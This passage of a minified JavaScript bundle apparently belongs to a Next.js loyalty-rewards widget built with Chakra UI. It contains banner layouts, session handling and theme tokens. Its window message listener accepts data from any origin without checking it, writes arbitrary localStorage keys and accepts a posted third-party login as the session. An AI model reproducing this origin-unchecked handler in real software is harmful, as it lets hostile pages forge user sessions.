_=r(9008),T=r.n(_),R=r(204),j=r(9222),O=r(8911),B=r(7294),F=r(1163);function z(e){let{bgcolor:t}=e,r=(0,F.useRouter)(),n=()=>{localStorage.removeItem("ytuser"),window.parent.postMessage({message:"logout"},"*"),r.push("/home/".concat(r.query.brandid))};return(0,P.jsxs)(R.k,{rowGap:"2px",direction:"column",w:"100%",mt:"auto",pb:"35px",children:[r.pathname.includes("/profile/")&&(0,P.jsx)(j.z,{alignSelf:"center",w:"90%",color:"black",fontSize:"14px",fontWeight:"normal",border:"1px solid black",bgColor:"#F2F2F2",onClick:n,mb:"2",children:"Sign-out"}),(0,P.jsxs)(R.k,{position:"fixed",bottom:"0",zIndex:"100",w:"full",columnGap:"3px",alignSelf:"center",fontSize:"sm",justifyContent:"center",fontFamily:"Space Grotesk",bg:"#e1e1e1",p:"1",children:["Powered by"," ",(0,P.jsx)(O.x,{fontWeight:"bold",cursor:"pointer",children:"Yourtoken"})]})]})}var D=r(7848),M=r(6154),I=r(8742);let L=async e=>{try{let t=await M.Z.get(I.JW+"/brand/shopify/".concat(e,"?includeRewardTiers=true"));return 200===t.status?t.data:-1}catch(e){console.log(e)}};var $=r(9903),V=r(8583),N=r(8068),U=r(295),W=r(6367);let q=e=>{var t;let{children:r,alignmentStyles:n}=e,[i]=(0,V.KO)(N.d),o=null!==(t=null==i?void 0:i.showLoyaltyBannerIcon)&&void 0!==t&&t,{alignSelf:a}=n;return(0,P.jsxs)(R.k,{flexDir:"column",minH:"100vh",bgGradient:"linear(to-r, var(--theme-color1), var(--theme-color2))",position:"relative",overflowX:"hidden",_before:{content:'""',position:"absolute",height:"30rem",top:0,left:0,right:0,bottom:0,bgGradient:"linear(to-b, transparent, white, transparent)",zIndex:0},children:[(0,P.jsx)(R.k,{position:"absolute",zIndex:0,fontSize:"5rem",fontWeight:"extrabold",color:"whiteAlpha.400",whiteSpace:"nowrap",children:(null==i?void 0:i.brandName.charAt(0).toUpperCase())+(null==i?void 0:i.brandName.slice(1))}),(0,P.jsxs)(R.k,{color:(null==i?void 0:i.loyaltyBannerTextColor)||"white",h:o?"17rem":"13rem",flexDir:"column",zIndex:1,alignItems:"center",mt:"1.2rem",lineHeight:"1.05",children:[o&&(0,P.jsx)(W.E,{src:"https://r2.yourtoken.io/".concat(null==i?void 0:i.r2LogoPath),alt:"logo",w:"68px",h:"68px",zIndex:1e3}),(0,P.jsx)(O.x,{ml:"0.5rem",...n,children:null==i?void 0:i.widgetBannerSubTitle}),i&&(0,P.jsx)(O.x,{ml:"1.25rem",fontSize:"24px",fontWeight:"semibold",fontFamily:"Montserrat",alignSelf:a,mr:"1rem",children:null==i?void 0:i.loyaltyProgramName})]}),(0,P.jsxs)(R.k,{bg:"white",w:"100%",flex:"1",flexDir:"column",zIndex:1,display:"flex",children:[r,(null==i?void 0:i.showLoyaltyWidgetFooterCredit)&&(0,P.jsx)(z,{})]})]})},H=e=>{var t;let{children:r,alignmentStyles:n}=e,[i]=(0,V.KO)(N.d),o=null!==(t=null==i?void 0:i.showLoyaltyBannerIcon)&&void 0!==t&&t,{alignSelf:a}=n;return(0,P.jsxs)(R.k,{flexDir:"column",minH:"100vh",bgGradient:"white",position:"relative",overflowX:"hidden",_before:{content:'""',position:"absolute",height:"30rem",top:0,left:0,right:0,bottom:0,bgColor:"var(--theme-color1)",zIndex:0},children:[(0,P.jsxs)(R.k,{position:"absolute",zIndex:0,fontSize:"5rem",fontWeight:"extrabold",whiteSpace:"nowrap",bgGradient:"linear(to-r,gray.100, ".concat(null==i?void 0:i.widgetThemeColor,")"),bgClip:"text",opacity:"0.1",children:[(null==i?void 0:i.brandName.charAt(0).toUpperCase())+(null==i?void 0:i.brandName.slice(1))," "]}),(0,P.jsxs)(R.k,{color:(null==i?void 0:i.loyaltyBannerTextColor)||"white",h:o?"17rem":"13rem",flexDir:"column",zIndex:1,alignItems:"center",mt:"2rem",lineHeight:"1.05",children:[o&&(0,P.jsx)(W.E,{src:"https://r2.yourtoken.io/".concat(null==i?void 0:i.r2LogoPath),alt:"logo",w:"68px",h:"68px",zIndex:1e3}),(0,P.jsx)(O.x,{...n,fontWeight:"500",children:null==i?void 0:i.widgetBannerSubTitle}),i&&(0,P.jsx)(O.x,{ml:"1.25rem",fontSize:"24px",fontWeight:"semibold",fontFamily:"Montserrat",mr:"1rem",alignSelf:a,children:null==i?void 0:i.loyaltyProgramName})]}),(0,P.jsxs)(R.k,{bg:"white",w:"100%",flex:"1",flexDir:"column",zIndex:1,children:[r,(null==i?void 0:i.showLoyaltyWidgetFooterCredit)&&(0,P.jsx)(z,{})]})]})},G=e=>{var t;let{children:r,alignmentStyles:n}=e,[i]=(0,V.KO)(N.d),o=null===(t=null==i?void 0:i.showLoyaltyBannerIcon)||void 0===t||t,{alignSelf:a}=n;return(0,P.jsxs)(R.k,{flexDir:"column",minH:"100vh",bgGradient:"white",position:"relative",overflowX:"hidden",color:"black",_before:{content:'""',position:"absolute",height:"30rem",top:0,left:0,right:0,bottom:0,bgColor:"var(--theme-color1)",clipPath:"circle(50% at 100% 0%)",zIndex:0},children:[(0,P.jsxs)(R.k,{position:"absolute",zIndex:0,fontSize:"5rem",fontWeight:"extrabold",whiteSpace:"nowrap",bgGradient:"linear(to-r,gray.100, ".concat(null==i?void 0:i.widgetThemeColor,")"),bgClip:"text",opacity:"0.1",children:[(null==i?void 0:i.brandName.charAt(0).toUpperCase())+(null==i?void 0:i.brandName.slice(1))," "]}),(0,P.jsxs)(R.k,{color:(null==i?void 0:i.loyaltyBannerTextColor)||"white",h:o?"17rem":"13rem",flexDir:"column",zIndex:1,alignItems:"center",mt:"2rem",lineHeight:"1.05",children:[o&&(0,P.jsx)(W.E,{src:"https://r2.yourtoken.io/".concat(null==i?void 0:i.r2LogoPath),alt:"logo",w:"68px",h:"68px",zIndex:1e3}),(0,P.jsx)(O.x,{ml:"0.5rem",...n,children:null==i?void 0:i.widgetBannerSubTitle}),i&&(0,P.jsx)(O.x,{ml:"1.25rem",fontSize:"24px",fontWeight:"semibold",fontFamily:"Montserrat",alignSelf:a,mr:"1rem",children:null==i?void 0:i.loyaltyProgramName})]}),(0,P.jsxs)(R.k,{bg:"white",w:"100%",flex:"1",flexDir:"column",zIndex:1,display:"flex",children:[r,(null==i?void 0:i.showLoyaltyWidgetFooterCredit)&&(0,P.jsx)(z,{})]})]})};function Z(e){let{children:t,type:r,alignmentStyles:n}=e;switch(r){case"gradient":return(0,P.jsx)(q,{alignmentStyles:n,children:t});case"solid":default:return(0,P.jsx)(H,{alignmentStyles:n,children:t});case"pattern":return(0,P.jsx)(G,{alignmentStyles:n,children:t})}}let Q="undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto);var K={randomUUID:Q};let J=new Uint8Array(16);function Y(){if(!n){if("undefined"==typeof crypto||!crypto.getRandomValues)throw Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");n=crypto.getRandomValues.bind(crypto)}return n(J)}let X=[];for(let e=0;e<256;++e)X.push((e+256).toString(16).slice(1));var ee=function(e,t,r){if(K.randomUUID&&!t&&!e)return K.randomUUID();e=e||{};let n=e.random||(e.rng||Y)();if(n[6]=15&n[6]|64,n[8]=63&n[8]|128,t){r=r||0;for(let e=0;e<16;++e)t[r+e]=n[e];return t}return function(e,t=0){return(X[e[t+0]]+X[e[t+1]]+X[e[t+2]]+X[e[t+3]]+"-"+X[e[t+4]]+X[e[t+5]]+"-"+X[e[t+6]]+X[e[t+7]]+"-"+X[e[t+8]]+X[e[t+9]]+"-"+X[e[t+10]]+X[e[t+11]]+X[e[t+12]]+X[e[t+13]]+X[e[t+14]]+X[e[t+15]]).toLowerCase()}(n)};function et(e){var t;let{children:r}=e,n=(0,F.useRouter)(),[i,o]=(0,V.KO)(N.d),a=(0,V.b9)(N.s),{userid:s,brandid:l}=n.query,{data:u,isLoading:c}=(0,D.a)({queryKey:["store-details",l],queryFn:()=>l&&L(String(l)),enabled:!!l}),{data:d,isLoading:h}=(0,D.a)({queryKey:["user-details-".concat(s),s,null==u?void 0:u.brandId],queryFn:()=>(0,$.GA)(String(s),null==u?void 0:u.brandId),enabled:!!s&&!!l&&!!(null==u?void 0:u.brandId)});if((0,B.useEffect)(()=>{{let e=localStorage.getItem("chakra-ui-color-mode");"dark"!==e&&e||localStorage.setItem("chakra-ui-color-mode","light");let t=localStorage.getItem("unified-auth-session-code");if(!t){let e=ee();localStorage.setItem("unified-auth-session-code",e)}}},[]),(0,B.useEffect)(()=>{var e;if(null==n?void 0:null===(e=n.query)||void 0===e?void 0:e.brandid){let e=localStorage.getItem("ytuser");if(null!=e){let t=JSON.parse(e);(null==t?void 0:t.provider)||(localStorage.removeItem("ytuser"),n.push("/home/".concat(n.query.brandid))),(null==t?void 0:t.email)||n.push("/home/".concat(n.query.brandid)),(null==t?void 0:t.email)&&n.asPath.includes("home")&&n.push("/profile/".concat(t.email,"/").concat(n.query.brandid))}let t=e=>{try{let t=JSON.parse(e.data);"thirdparty"===t.provider&&(localStorage.setItem("ytuser",e.data),n.asPath.includes("home")&&n.push("/profile/".concat(t.email,"/").concat(n.query.brandid)))}catch(e){}"SET_LOCALSTORAGE"===e.data.type&&(localStorage.setItem(e.data.key,e.data.value),n.asPath.includes("home")&&n.push("/profile/".concat(e.data.value.email,"/").concat(n.query.brandid)))};return window.addEventListener("message",t),()=>{window.removeEventListener("message",t)}}return()=>{}},[null==n?void 0:n.asPath]),(0,B.useEffect)(()=>{c||o(u),document.documentElement.style.setProperty("--theme-color1",null==u?void 0:u.gradientTopColor),document.documentElement.style.setProperty("--theme-color2",null==u?void 0:u.gradientBottomColor),document.documentElement.style.setProperty("--icon-color",null==u?void 0:u.widgetThemeColor),document.documentElement.style.setProperty("--button-color",null==u?void 0:u.widgetThemeColor),document.documentElement.style.setProperty("--switch-color",null==u?void 0:u.widgetThemeColor),document.documentElement.style.setProperty("--theme-color",null==u?void 0:u.widgetThemeColor)},[c,u]),(0,B.useEffect)(()=>{h||a(d)},[h,d]),c)return(0,P.jsx)(R.k,{alignItems:"center",justifyContent:"center",h:"100vh",children:(0,P.jsx)(U.$,{})});let f=(null==i?void 0:i.loyaltyBannerTextAlignment)||"left";return(0,P.jsxs)(P.Fragment,{children:[(0,P.jsxs)(T(),{children:[(0,P.jsx)("title",{children:"Websdk Yourtoken"}),(0,P.jsx)("meta",{name:"description",content:"yourtoken websdk"}),(0,P.jsx)("meta",{name:"viewport",content:"width=device-width, initial-scale=1"}),(0,P.jsx)("link",{rel:"icon",href:"/favicon.ico"}),(0,P.jsx)("link",{rel:"preconnect",href:"https://fonts.googleapis.com"})]}),(0,P.jsx)("main",{children:"/home/[brandid]"===n.pathname||n.pathname.startsWith("/profile/[userid]/[brandid]")||"/profile/[userid]/kp-session-detected/[brandid]/[customerid]"===n.pathname||"/profile/[userid]/shopify-session-detected/[brandid]/[customerid]"===n.pathname?(0,P.jsx)(Z,{type:null!==(t=null==i?void 0:i.widgetBannerType)&&void 0!==t?t:"gradient",alignmentStyles:{left:{alignSelf:"flex-start",ml:"2rem",mt:"0.5rem"},center:{alignSelf:"center",mt:"1rem"},right:{alignSelf:"flex-end",mr:"2rem",mt:"0.5rem"}}[f],children:r}):(0,P.jsx)(R.k,{flexDir:"column",children:(0,P.jsxs)(R.k,{bg:"white",w:"100%",minH:"100vh",flexDir:"column",children:[r,(null==i?void 0:i.showLoyaltyWidgetFooterCredit)&&(0,P.jsx)(z,{})]})})})]})}var er=r(917),en=String.raw,ei=en`
  :root,
  :host {
    --chakra-vh: 100vh;
  }

  @supports (height: -webkit-fill-available) {
    :root,
    :host {
      --chakra-vh: -webkit-fill-available;
    }
  }

  @supports (height: -moz-fill-available) {
    :root,
    :host {
      --chakra-vh: -moz-fill-available;
    }
  }

  @supports (height: 100dvh) {
    :root,
    :host {
      --chakra-vh: 100dvh;
    }
  }
`,eo=()=>(0,P.jsx)(er.xB,{styles:ei}),ea=({scope:e=""})=>(0,P.jsx)(er.xB,{styles:en`
      html {
        line-height: 1.5;
        -webkit-text-size-adjust: 100%;
        font-family: system-ui, sans-serif;
        -webkit-font-smoothing: antialiased;
        text-rendering: optimizeLegibility;
        -moz-osx-font-smoothing: grayscale;
        touch-action: manipulation;
      }

      body {
        position: relative;
        min-height: 100%;
        margin: 0;
        font-feature-settings: "kern";
      }

      ${e} :where(*, *::before, *::after) {
        border-width: 0;
        border-style: solid;
        box-sizing: border-box;
        word-wrap: break-word;
      }

      main {
        display: block;
      }

      ${e} hr {
        border-top-width: 1px;
        box-sizing: content-box;
        height: 0;
        overflow: visible;
      }

      ${e} :where(pre, code, kbd,samp) {
        font-family: SFMono-Regular, Menlo, Monaco, Consolas, monospace;
        font-size: 1em;
      }

      ${e} a {
        background-color: transparent;
        color: inherit;
        text-decoration: inherit;
      }

      ${e} abbr[title] {
        border-bottom: none;
        text-decoration: underline;
        -webkit-text-decoration: underline dotted;
        text-decoration: underline dotted;
      }

      ${e} :where(b, strong) {
        font-weight: bold;
      }

      ${e} small {
        font-size: 80%;
      }

      ${e} :where(sub,sup) {
        font-size: 75%;
        line-height: 0;
        position: relative;
        vertical-align: baseline;
      }

      ${e} sub {
        bottom: -0.25em;
      }

      ${e} sup {
        top: -0.5em;
      }

      ${e} img {
        border-style: none;
      }

      ${e} :where(button, input, optgroup, select, textarea) {
        font-family: inherit;
        font-size: 100%;
        line-height: 1.15;
        margin: 0;
      }

      ${e} :where(button, input) {
        overflow: visible;
      }

      ${e} :where(button, select) {
        text-transform: none;
      }

      ${e} :where(
          button::-moz-focus-inner,
          [type="button"]::-moz-focus-inner,
          [type="reset"]::-moz-focus-inner,
          [type="submit"]::-moz-focus-inner
        ) {
        border-style: none;
        padding: 0;
      }

      ${e} fieldset {
        padding: 0.35em 0.75em 0.625em;
      }

      ${e} legend {
        box-sizing: border-box;
        color: inherit;
        display: table;
        max-width: 100%;
        padding: 0;
        white-space: normal;
      }

      ${e} progress {
        vertical-align: baseline;
      }

      ${e} textarea {
        overflow: auto;
      }

      ${e} :where([type="checkbox"], [type="radio"]) {
        box-sizing: border-box;
        padding: 0;
      }

      ${e} :where(
          [type="number"]::-webkit-inner-spin-button,
          [type="number"]::-webkit-outer-spin-button
        ) {
        -webkit-appearance: none !important;
      }

      ${e} input[type="number"] {
        -moz-appearance: textfield;
      }

      ${e} [type="search"] {
        -webkit-appearance: textfield;
        outline-offset: -2px;
      }

      ${e} [type="search"]::-webkit-search-decoration {
        -webkit-appearance: none !important;
      }

      ${e} ::-webkit-file-upload-button {
        -webkit-appearance: button;
        font: inherit;
      }

      ${e} details {
        display: block;
      }

      ${e} summary {
        display: list-item;
      }

      template {
        display: none;
      }

      [hidden] {
        display: none !important;
      }

      ${e} :where(
          blockquote,
          dl,
          dd,
          h1,
          h2,
          h3,
          h4,
          h5,
          h6,
          hr,
          figure,
          p,
          pre
        ) {
        margin: 0;
      }

      ${e} button {
        background: transparent;
        padding: 0;
      }

      ${e} fieldset {
        margin: 0;
        padding: 0;
      }

      ${e} :where(ol, ul) {
        margin: 0;
        padding: 0;
      }

      ${e} textarea {
        resize: vertical;
      }

      ${e} :where(button, [role="button"]) {
        cursor: pointer;
      }

      ${e} button::-moz-focus-inner {
        border: 0 !important;
      }

      ${e} table {
        border-collapse: collapse;
      }

      ${e} :where(h1, h2, h3, h4, h5, h6) {
        font-size: inherit;
        font-weight: inherit;
      }

      ${e} :where(button, input, optgroup, select, textarea) {
        padding: 0;
        line-height: inherit;
        color: inherit;
      }

      ${e} :where(img, svg, video, canvas, audio, iframe, embed, object) {
        display: block;
      }

      ${e} :where(img, video) {
        max-width: 100%;
        height: auto;
      }

      [data-js-focus-visible]
        :focus:not([data-focus-visible-added]):not(
          [data-focus-visible-disabled]
        ) {
        outline: none;
        box-shadow: none;
      }

      ${e} select::-ms-expand {
        display: none;
      }

      ${ei}
    `}),es=r(6810),el=r(2498),eu=r(3179),ec=r(1759),ed=r(6597),eh=r(1683);function ef(e){let{cssVarsRoot:t,theme:r,children:n}=e,i=(0,B.useMemo)(()=>(0,eu.c0)(r),[r]);return(0,P.jsxs)(eh.a,{theme:i,children:[(0,P.jsx)(ep,{root:t}),n]})}function ep({root:e=":host, :root"}){let t=[e,"[data-theme]"].join(",");return(0,P.jsx)(er.xB,{styles:e=>({[t]:e.__cssVars})})}var[em,eg]=function(e={}){let{strict:t=!0,errorMessage:r="useContext: `context` is undefined. Seems you forgot to wrap component within the Provider",name:n}=e,i=(0,B.createContext)(void 0);return i.displayName=n,[i.Provider,function e(){var n;let o=(0,B.useContext)(i);if(!o&&t){let t=Error(r);throw t.name="ContextError",null==(n=Error.captureStackTrace)||n.call(Error,t,e),t}return o},i]}({name:"StylesContext",errorMessage:"useStyles: `styles` is undefined. Seems you forgot to wrap the components in `<StylesProvider />` "});function ey(){let{colorMode:e}=(0,el.If)();return(0,P.jsx)(er.xB,{styles:t=>{let r=(0,ec.Wf)(t,"styles.global"),n=(0,ed.Pu)(r,{theme:t,colorMode:e});if(!n)return;let i=(0,eu.iv)(n)(t);return i}})}var ev={light:"chakra-ui-light",dark:"chakra-ui-dark"},eb="chakra-ui-color-mode",ex={ssr:!1,type:"localStorage",get(e){let t;if(!(null==globalThis?void 0:globalThis.document))return e;try{t=localStorage.getItem(eb)||e}catch(e){}return t||e},set(e){try{localStorage.setItem(eb,e)}catch(e){}}},ew=r(6245),eS=()=>{};function ek(e,t){return"cookie"===e.type&&e.ssr?e.get(t):t}function eE(e){let{value:t,children:r,options:{useSystemColorMode:n,initialColorMode:i,disableTransitionOnChange:o}={},colorModeManager:a=ex}=e,s="dark"===i?"dark":"light",[l,u]=(0,B.useState)(()=>ek(a,s)),[c,d]=(0,B.useState)(()=>ek(a)),{getSystemTheme:h,setClassName:f,setDataset:p,addListener:m}=(0,B.useMemo)(()=>(function(e={}){let{preventTransition:t=!0}=e,r={setDataset:e=>{let n=t?r.preventTransition():void 0;document.documentElement.dataset.theme=e,document.documentElement.style.colorScheme=e,null==n||n()},setClassName(e){document.body.classList.add(e?ev.dark:ev.light),document.body.classList.remove(e?ev.light:ev.dark)},query:()=>window.matchMedia("(prefers-color-scheme: dark)"),getSystemTheme(e){var t;let n=null!=(t=r.query().matches)?t:"dark"===e;return n?"dark":"light"},addListener(e){let t=r.query(),n=t=>{e(t.matches?"dark":"light")};return"function"==typeof t.addListener?t.addListener(n):t.addEventListener("change",n),()=>{"function"==typeof t.removeListener?t.removeListener(n):t.removeEventListener("change",n)}},preventTransition(){let e=document.createElement("style");return e.appendChild(document.createTextNode("*{-webkit-transition:none!important;-moz-transition:none!important;-o-transition:none!important;-ms-transition:none!important;transition:none!important}")),document.head.appendChild(e),()=>{window.getComputedStyle(document.body),requestAnimationFrame(()=>{requestAnimationFrame(()=>{document.head.removeChild(e)})})}}};return r})({preventTransition:o}),[o]),g="system"!==i||l?l:c,y=(0,B.useCallback)(e=>{let t="system"===e?h():e;u(t),f("dark"===t),p(t),a.set(t)},[a,h,f,p]);(0,ew.G)(()=>{"system"===i&&d(h())},[]),(0,B.useEffect)(()=>{let e=a.get();if(e){y(e);return}if("system"===i){y("system");return}y(s)},[a,s,i,y]);let v=(0,B.useCallback)(()=>{y("dark"===g?"light":"dark")},[g,y]);(0,B.useEffect)(()=>{if(n)return m(y)},[n,m,y]);let b=(0,B.useMemo)(()=>({colorMode:null!=t?t:g,toggleColorMode:t?eS:v,setColorMode:t?eS:y,forced:void 0!==t}),[g,v,y,t]);return(0,P.jsx)(el.kc.Provider,{value:b,children:r})}eE.displayName="ColorModeProvider";var eC=(0,B.createContext)({getDocument:()=>document,getWindow:()=>window});function eA(e){let{children:t,environment:r,disabled:n}=e,i=(0,B.useRef)(null),o=(0,B.useMemo)(()=>r||{getDocument:()=>{var e,t;return null!=(t=null==(e=i.current)?void 0:e.ownerDocument)?t:document},getWindow:()=>{var e,t;return null!=(t=null==(e=i.current)?void 0:e.ownerDocument.defaultView)?t:window}},[r]);return(0,P.jsxs)(eC.Provider,{value:o,children:[t,(!n||!r)&&(0,P.jsx)("span",{id:"__chakra_env",hidden:!0,ref:i})]})}eC.displayName="EnvironmentContext",eA.displayName="EnvironmentProvider";var eP=e=>{let{children:t,colorModeManager:r,portalZIndex:n,resetScope:i,resetCSS:o=!0,theme:a={},environment:s,cssVarsRoot:l,disableEnvironment:u}=e,c=(0,P.jsx)(eA,{environment:s,disabled:u,children:t});return(0,P.jsx)(ef,{theme:a,cssVarsRoot:l,children:(0,P.jsxs)(eE,{colorModeManager:r,options:a.config,children:[o?(0,P.jsx)(ea,{scope:i}):(0,P.jsx)(eo,{}),(0,P.jsx)(ey,{}),n?(0,P.jsx)(es.h,{zIndex:n,children:c}):c]})})},e_={letterSpacings:{tighter:"-0.05em",tight:"-0.025em",normal:"0",wide:"0.025em",wider:"0.05em",widest:"0.1em"},lineHeights:{normal:"normal",none:1,shorter:1.25,short:1.375,base:1.5,tall:1.625,taller:"2",3:".75rem",4:"1rem",5:"1.25rem",6:"1.5rem",7:"1.75rem",8:"2rem",9:"2.25rem",10:"2.5rem"},fontWeights:{hairline:100,thin:200,light:300,normal:400,medium:500,semibold:600,bold:700,extrabold:800,black:900},fonts:{heading:'-apple-system, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"',body:'-apple-system, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"',mono:'SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace'},fontSizes:{"3xs":"0.45rem","2xs":"0.625rem",xs:"0.75rem",sm:"0.875rem",md:"1rem",lg:"1.125rem",xl:"1.25rem","2xl":"1.5rem","3xl":"1.875rem","4xl":"2.25rem","5xl":"3rem","6xl":"3.75rem","7xl":"4.5rem","8xl":"6rem","9xl":"8rem"}},eT={px:"1px",.5:"0.125rem",1:"0.25rem",1.5:"0.375rem",2:"0.5rem",2.5:"0.625rem",3:"0.75rem",3.5:"0.875rem",4:"1rem",5:"1.25rem",6:"1.5rem",7:"1.75rem",8:"2rem",9:"2.25rem",10:"2.5rem",12:"3rem",14:"3.5rem",16:"4rem",20:"5rem",24:"6rem",28:"7rem",32:"8rem",36:"9rem",40:"10rem",44:"11rem",48:"12rem",52:"13rem",56:"14rem",60:"15rem",64:"16rem",72:"18rem",80:"20rem",96:"24rem"},eR={...eT,max:"max-content",min:"min-content",full:"100%","3xs":"14rem","2xs":"16rem",xs:"20rem",sm:"24rem",md:"28rem",lg:"32rem",xl:"36rem","2xl":"42rem","3xl":"48rem","4xl":"56rem","5xl":"64rem","6xl":"72rem","7xl":"80rem","8xl":"90rem",prose:"60ch",container:{sm:"640px",md:"768px",lg:"1024px",xl:"1280px"}},ej={breakpoints:{base:"0em",sm:"30em",md:"48em",lg:"62em",xl:"80em","2xl":"96em"},zIndices:{hide:-1,auto:"auto",base:0,docked:10,dropdown:1e3,sticky:1100,banner:1200,overlay:1300,modal:1400,popover:1500,skipLink:1600,toast:1700,tooltip:1800},radii:{none:"0",sm:"0.125rem",base:"0.25rem",md:"0.375rem",lg:"0.5rem",xl:"0.75rem","2xl":"1rem","3xl":"1.5rem",full:"9999px"},blur:{none:0,sm:"4px",base:"8px",md:"12px",lg:"16px",xl:"24px","2xl":"40px","3xl":"64px"},colors:{transparent:"transparent",current:"currentColor",black:"#000000",white:"#FFFFFF",whiteAlpha:{50:"rgba(255, 255, 255, 0.04)",100:"rgba(255, 255, 255, 0.06)",200:"rgba(255, 255, 255, 0.08)",300:"rgba(255, 255, 255, 0.16)",400:"rgba(255, 255, 255, 0.24)",500:"rgba(255, 255, 255, 0.36)",600:"rgba(255, 255, 255, 0.48)",700:"rgba(255, 255, 255, 0.64)",800:"rgba(255, 255, 255, 0.80)",900:"rgba(255, 255, 255, 0.92)"},blackAlpha:{50:"rgba(0, 0, 0, 0.04)",100:"rgba(0, 0, 0, 0.06)",200:"rgba(0, 0, 0, 0.08)",300:"rgba(0, 0, 0, 0.16)",400:"rgba(0, 0, 0, 0.24)",500:"rgba(0, 0, 0, 0.36)",600:"rgba(0, 0, 0, 0.48)",700:"rgba(0, 0, 0, 0.64)",800:"rgba(0, 0, 0, 0.80)",900:"rgba(0, 0, 0, 0.92)"},gray:{50:"#F7FAFC",100:"#EDF2F7",200:"#E2E8F0",300:"#CBD5E0",400:"#A0AEC0",500:"#718096",600:"#4A5568",700:"#2D3748",800:"#1A202C",900:"#171923"},red:{50:"#FFF5F5",100:"#FED7D7",200:"#FEB2B2",300:"#FC8181",400:"#F56565",500:"#E53E3E",600:"#C53030",700:"#9B2C2C",800:"#822727",900:"#63171B"},orange:{50:"#FFFAF0",100:"#FEEBC8",200:"#FBD38D",300:"#F6AD55",400:"#ED8936",500:"#DD6B20",600:"#C05621",700:"#9C4221",800:"#7B341E",900:"#652B19"},yellow:{50:"#FFFFF0",100:"#FEFCBF",200:"#FAF089",300:"#F6E05E",400:"#ECC94B",500:"#D69E2E",600:"#B7791F",700:"#975A16",800:"#744210",900:"#5F370E"},green:{50:"#F0FFF4",100:"#C6F6D5",200:"#9AE6B4",300:"#68D391",400:"#48BB78",500:"#38A169",600:"#2F855A",700:"#276749",800:"#22543D",900:"#1C4532"},teal:{50:"#E6FFFA",100:"#B2F5EA",200:"#81E6D9",300:"#4FD1C5",400:"#38B2AC",500:"#319795",600:"#2C7A7B",700:"#285E61",800:"#234E52",900:"#1D4044"},blue:{50:"#ebf8ff",100:"#bee3f8",200:"#90cdf4",300:"#63b3ed",400:"#4299e1",500:"#3182ce",600:"#2b6cb0",700:"#2c5282",800:"#2a4365",900:"#1A365D"},cyan:{50:"#EDFDFD",100:"#C4F1F9",200:"#9DECF9",300:"#76E4F7",400:"#0BC5EA",500:"#00B5D8",600:"#00A3C4",700:"#0987A0",800:"#086F83",900:"#065666"},purple:{50:"#FAF5FF",100:"#E9D8FD",200:"#D6BCFA",300:"#B794F4",400:"#9F7AEA",500:"#805AD5",600:"#6B46C1",700:"#553C9A",800:"#44337A",900:"#322659"},pink:{50:"#FFF5F7",100:"#FED7E2",200:"#FBB6CE",300:"#F687B3",400:"#ED64A6",500:"#D53F8C",600:"#B83280",700:"#97266D",800:"#702459",900:"#521B41"},linkedin:{50:"#E8F4F9",100:"#CFEDFB",200:"#9BDAF3",300:"#68C7EC",400:"#34B3E4",500:"#00A0DC",600:"#008CC9",700:"#0077B5",800:"#005E93",900:"#004471"},facebook:{50:"#E8F4F9",100:"#D9DEE9",200:"#B7C2DA",300:"#6482C0",400:"#4267B2",500:"#385898",600:"#314E89",700:"#29487D",800:"#223B67",900:"#1E355B"},messenger:{50:"#D0E6FF",100:"#B9DAFF",200:"#A2CDFF",300:"#7AB8FF",400:"#2E90FF",500:"#0078FF",600:"#0063D1",700:"#0052AC",800:"#003C7E",900:"#002C5C"},whatsapp:{50:"#dffeec",100:"#b9f5d0",200:"#90edb3",300:"#65e495",400:"#3cdd78",500:"#22c35e",600:"#179848",700:"#0c6c33",800:"#01421c",900:"#001803"},twitter:{50:"#E5F4FD",100:"#C8E9FB",200:"#A8DCFA",300:"#83CDF7",400:"#57BBF5",500:"#1DA1F2",600:"#1A94DA",700:"#1681BF",800:"#136B9E",900:"#0D4D71"},telegram:{50:"#E3F2F9",100:"#C5E4F3",200:"#A2D4EC",300:"#7AC1E4",400:"#47A9DA",500:"#0088CC",600:"#007AB8",700:"#006BA1",800:"#005885",900:"#003F5E"}},...e_,sizes:eR,shadows:{xs:"0 0 0 1px rgba(0, 0, 0, 0.05)",sm:"0 1px 2px 0 rgba(0, 0, 0, 0.05)",base:"0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06)",md:"0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06)",lg:"0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05)",xl:"0 20px 25px -5px rgba(0, 0, 0, 0.1), 0 10px 10px -5px rgba(0, 0, 0, 0.04)","2xl":"0 25px 50px -12px rgba(0, 0, 0, 0.25)",outline:"0 0 0 3px rgba(66, 153, 225, 0.6)",inner:"inset 0 2px 4px 0 rgba(0,0,0,0.06)",none:"none","dark-lg":"rgba(0, 0, 0, 0.1) 0px 0px 0px 1px, rgba(0, 0, 0, 0.2) 0px 5px 10px, rgba(0, 0, 0, 0.4) 0px 15px 40px"},space:eT,borders:{none:0,"1px":"1px solid","2px":"2px solid","4px":"4px solid","8px":"8px solid"},transition:{property:{common:"background-color, border-color, color, fill, stroke, opacity, box-shadow, transform",colors:"background-color, border-color, color, fill, stroke",dimensions:"width, height",position:"left, right, top, bottom",background:"background-color, background-image, background-position"},easing:{"ease-in":"cubic-bezier(0.4, 0, 1, 1)","ease-out":"cubic-bezier(0, 0, 0.2, 1)","ease-in-out":"cubic-bezier(0.4, 0, 0.2, 1)"},duration:{"ultra-fast":"50ms",faster:"100ms",fast:"150ms",normal:"200ms",slow:"300ms",slower:"400ms","ultra-slow":"500ms"}}};function eO(e,t={}){let r=!1;function n(t){let r=["container","root"].includes(null!=t?t:"")?[e]:[e,t],n=r.filter(Boolean).join("__"),i=`chakra-${n}`,o={className:i,selector:`.${i}`,toString:()=>t};return o}return{parts:function(...i){for(let e of(!function(){if(!r){r=!0;return}throw Error("[anatomy] .part(...) should only be called once. Did you mean to use .extend(...) ?")}(),i))t[e]=n(e);return eO(e,t)},toPart:n,extend:function(...r){for(let e of r)e in t||(t[e]=n(e));return 